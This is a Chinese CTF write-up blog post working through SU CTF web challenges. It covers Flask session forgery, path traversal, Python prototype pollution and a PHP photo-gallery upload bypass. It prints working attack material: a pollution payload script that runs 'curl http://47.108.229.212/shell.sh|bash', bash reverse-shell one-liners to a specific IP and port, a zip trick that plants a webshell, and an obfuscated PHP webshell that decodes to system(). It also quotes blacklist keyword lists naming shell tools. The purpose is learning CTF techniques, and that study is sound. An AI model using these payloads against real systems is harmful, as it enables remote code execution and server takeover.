






SU_blog
进来看到有添加链接,尝试file协议读取任意文件,没打成,提示时间戳用md5加密,尝试往这方面思考,黑盒打不走了,看看源码吧
@app.route('/friendlinks')
def friendlinks():
if 'username' not in session or session['username'] != 'admin':
return redirect(url_for('login'))
return render_template('friendlinks.html', links=friend_links)
误打误撞命名了admin拿到修改link的权限,发现两个有意思的路由,大概率是要往这个方向打了,先看article
@app.route('/article')
def article():
if 'username' not in session:
return redirect(url_for('login'))
file_name = request.args.get('file', '')
if not file_name:
return render_template('article.html', file_name='', content="未提供文件名。")
blacklist = ["waf.py"]
if any(blacklisted_file in file_name for blacklisted_file in blacklist):
return render_template('article.html', file_name=file_name, content="大黑阔不许看")
if not file_name.startswith('articles/'):
return render_template('article.html', file_name=file_name, content="无效的文件路径。")
if file_name not in articles.values():
if session.get('username') != 'admin':
return render_template('article.html', file_name=file_name, content="无权访问该文件。")
file_path = os.path.join(BASE_DIR, file_name)
file_path = file_path.replace('../', '')
try:
with open(file_path, 'r', encoding='utf-8') as f:
content = f.read()
except FileNotFoundError:
content = "文件未找到。"
except Exception as e:
app.logger.error(f"Error reading file {file_path}: {e}")
content = "读取文件时发生错误。"
return render_template('article.html', file_name=file_name, content=content)
读取文件需要用户名是admin,且路径穿越被ban了,还需要绕过黑名单,看看有多黑
key_blacklist = [
'__file__', 'app', 'router', 'name_index',
'directory_handler', 'directory_view', 'os', 'path', 'pardir', '_static_folder',
'__loader__', '0', '1', '3', '4', '5', '6', '7', '8', '9',
]
value_blacklist = [
'ls', 'dir', 'nl', 'nc', 'cat', 'tail', 'more', 'flag', 'cut', 'awk',
'strings', 'od', 'ping', 'sort', 'ch', 'zip', 'mod', 'sl', 'find',
'sed', 'cp', 'mv', 'ty', 'grep', 'fd', 'df', 'sudo', 'more', 'cc', 'tac', 'less',
'head', '{', '}', 'tar', 'zip', 'gcc', 'uniq', 'vi', 'vim', 'file', 'xxd',
'base64', 'date', 'env', '?', 'wget', '"', 'id', 'whoami', 'readflag'
]
这个路由起到的应该是一个写入文件后再读取的作用,限制之下似乎做不到任意文件读
再去看看另一个路由admin

@app.route('/Admin', methods=['GET', 'POST'])
def admin():
if request.args.get('pass')!="SUers":
return "nonono"
if request.method == 'POST':
try:
body = request.json
if not body:
flash("No JSON data received", "error")
return jsonify({"message": "No JSON data received"}), 400
key = body.get('key')
value = body.get('value')
if key is None or value is None:
flash("Missing required keys: 'key' or 'value'", "error")
return jsonify({"message": "Missing required keys: 'key' or 'value'"}), 400
if not pwaf(key):
flash("Invalid key format", "error")
return jsonify({"message": "Invalid key format"}), 400
if not cwaf(value):
flash("Invalid value format", "error")
return jsonify({"message": "Invalid value format"}), 400
set_(user_data, key, value)
flash("User data updated successfully", "success")
return jsonify({"message": "User data updated successfully"}), 200
except json.JSONDecodeError:
flash("Invalid JSON data", "error")
return jsonify({"message": "Invalid JSON data"}), 400
except Exception as e:
flash(f"An error occurred: {str(e)}", "error")
return jsonify({"message": f"An error occurred: {str(e)}"}), 500
return render_template('admin.html', user_data=user_data)
key进行了pwaf,value进行了cwaf
def pwaf(key):
# 将 key 转换为字节串
key_bytes = key.encode()
if not check_blacklist(key_bytes, key_blacklist_bytes):
print(f"Key contains blacklisted words.")
return False
return True
def cwaf(value):
if len(value) > 77:
print("Value exceeds 77 characters.")
return False
# 将 value 转换为字节串
value_bytes = value.encode()
if not check_blacklist(value_bytes, value_blacklist_bytes):
print(f"Value contains blacklisted words.")
return False
return True
弱弱吐槽一句,其实你不过滤这些东西我也不知道咋用啊,到这里就应该是到知识瓶颈了,看看wp吧
原来时间戳是用来进行session伪造提权的,就相当于我的狗运蒙到了admin
flask session伪造
output是可能的secret密钥,根据题目情况调整,比如这道题写一个脚本计算当前时间戳的md5值
flask-unsign --unsign --cookie "eyJ1c2VybmFtZSI6ImJhb3pvbmd3aSJ9.Z20ytA.1XlW1ub_pD2C01b9TRSrpAeX7Ps" --wordlist C:\Users\baozhongqi\Desktop\output.txt
flask-unsign --sign --cookie "{'username': 'admin'}" --secret '3d878169e90d61b3429d932e168282f7'
往下看再一次惊艳到了,wp在黑盒的情况下竟然在article那里实现了任意文件读写,我看到把…/替换为空就以为被禁了,没想到竟然可以使用双写绕过
article…/./…/./…/./…/./etc/passwd

读一些常规路径
/proc/self/environ
- 作用:存储当前进程的环境变量。
- 访问方式:
- 使用
cat /proc/self/environ读取,但内容由\0(空字符)分隔。 - 在 Python 中可使用
open("/proc/self/environ").read()读取,但更推荐os.environ获取环境变量。
- 使用
/proc/self/cmdline
- 作用:存储当前进程的启动命令及参数。
- 访问方式:
cat /proc/self/cmdline返回进程的完整启动命令,参数之间用\0分隔。- 在 Python 中可以用
open("/proc/self/cmdline").read()读取。
/app/app.py
- 作用:这是一个普通的文件路径,通常指应用程序的主文件。
- 访问方式:
- 如果
/app/目录存在且包含app.py,则python /app/app.py可能用于启动应用。
- 如果

到这里实际上只完成了黑盒打到白盒,又回到卡住的地方了,继续看wp,用到原型链污染,继续开始学习
下面的部分专门写了篇blog
python原型链污染
这个黑名单是真的构思,一直觉得直接弹shell也没什么问题,本地测试一下,黑名单里有cp,跟tcp撞了。。。
'bash -i >& /dev/tcp//6666 0>&1'
记录一手使用system弹shell的语法,本地测试可用
import os
os.system("bash -c 'bash -i >& /dev/tcp/47.108.229.212/6666 0>&1'")
没关系,大不了继续学用curl命令弹shell就是了
先去服务器的/var/www/html中创建一个shell.sh文件,shell.sh里放这个代码
#!/bin/bash
bash -i >& /dev/tcp/你的IP/你的端口 0>&1

到这一par先本地测试一下curl服务器能不能正常用,注意在这一步要把梯子关了,不然会报502。
后来发现新买的阿里云服务器上竟然连nginx服务器都没装,难怪一直curl失败
污染成功后拿到shell
import requests
import json
url="http://127.0.0.1:70/Admin?pass=SUers"
payload={"key":"__init__.__globals__.json.__spec__.__init__.__globals__.sys.modules.jinja2.runtime.exported.2","value":"*;import os;os.system('curl http://47.108.229.212/shell.sh|bash');#"}
cookies={"session":"eyJ1c2VybmFtZSI6ImFkbWluIn0.Z-jmIA.AY3M2Z3TWJLhnRnfMfK1MCtwI4Y"}
headers={'Content-Type': 'application/json'}
payload_json=json.dumps(payload)
print(payload_json)
r=requests.post(url,data=payload_json,headers=headers)
print(r.text)
r=requests.post(url,data=payload_json,headers=headers,cookies=cookies)
print(r.text)

SU_photogallery
点源码看一眼,看见一个robots.txt协议,那就应该是打黑盒,尝试一下

试着在压缩包里放马,被弹窗退回了,试着传图片,文件上传失败,打不动了,启动白盒吧
主代码就一个php文件,先看看代码大概作用


检查后缀名部分会先检查文件路径是否存在,说明已经写入
在检测base64编码这里实际上有一个逻辑漏洞,只会检测黑名单中的第一个单词,在unzip函数中先检查内容再检查后缀名,看完代码也只想到这一个利用点,但是怎么用呢
function check_base($fileContent){
$keywords = ['eval', 'base64', 'shell_exec', 'system', 'passthru', 'assert', 'flag', 'exec', 'phar', 'xml', 'DOCTYPE', 'iconv', 'zip', 'file', 'chr', 'hex2bin', 'dir', 'function', 'pcntl_exec', 'array', 'include', 'require', 'call_user_func', 'getallheaders', 'get_defined_vars','info'];
$base64_keywords = [];
foreach ($keywords as $keyword) {
$base64_keywords[] = base64_encode($keyword);
}
foreach ($base64_keywords as $base64_keyword) {
if (strpos($fileContent, $base64_keyword)!== false) {
return true;
}
else{
return false;
}
}
}
看看wp,首先是打黑盒的过程,利用php7.4.21漏洞读取源代码
https://projectdiscovery.io/blog/php-http-server-source-disclosure

GET /unzip.php HTTP/1.1
Host: 127.0.0.1:70
\r\n
GET /xyz.xyz HTTP/1.1
\r\n
\r\n
接下来有意思的东西来了,本来一开始想的是可能有某种方法可以利用图片达成某种攻击,但是竟然是想办法绕过图片的白名单检测和随机重命名。虽然最后剩下的黑名单我也不会绕,不过没事,继续学,先看看对白名单和重命名的绕过
if (!$zip->extractTo($path)) {
// echo "Fail to extract zip file";
$zip->close();
}
else{
for ($i = 0; $i < $zip->numFiles; $i++) {
$fileInfo = $zip->statIndex($i);
$fileName = $fileInfo['name'];
if (!check_extension($fileName, $path)) {
// echo "Unsupported file extension";
continue;
}
if (!file_rename($path, $fileName)) {
// echo "File rename failed";
continue;
}
}
如果解压失败,就不会进入检测,可以构造出一个压缩包,使shell脚本成功解压,其他东西解压失败,
构造压缩包放入webshell和任意文件如1.txt->开始解压->shell解压成功->1.txt解压失败进入if-> $zip->close()
利用Linux下文件名不能是/
压缩包不能直接命名,写个脚本即可,利用我们在n1学到的压缩包改名
import zipfile
zip_filename="F:\\web\\一句话木马\\shell.zip"
with zipfile.ZipFile(zip_filename,'a') as f:
f.write('F:\\web\\一句话木马\\2.txt',arcname='/2.txt')
f.close()
其中2.txt可以大一点,来验证有没有真的放进压缩包里

但显示上传成功,去docker里面看了看没有文件,这就很蛋疼了,随便上传个图片试试是不是环境的问题。传正常图片反而给我报文件上传失败,这就很异或了
去翻翻其他wp,过程中突然灵光一现,我用的是/2.txt,有没有可能会被解压到根路径下呢,如果用//,尝试,成功!
途中看到一篇很震撼的文章
https://www.leavesongs.com/PENETRATION/after-phpcms-upload-vul.html

差点把分析payload学习绕过忘了hhh
<?php
$a = 'edoced_46esab';
$b = strrev($a);
$d = 'c3~@#@#@lz!@dGVt';
$s = $b($d);
echo $sys;
$s($_POST[1]);
?>
反转函数得到base64_decode()函数,c3~@#@#@lz!@dGVt 中包含干扰符号(~@#!),实际有效部分为 c3lzdGVt
解码后得到system
至于echo $sys,看着没啥用
SU_POP
不清楚环境出了什么问题,就跳过吧

看了看wp也是看不太懂,反序列化还得练啊
看了一下ez_solon的wp,也是不知所云的一条链子,那么SU就复现到这里吧



















 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









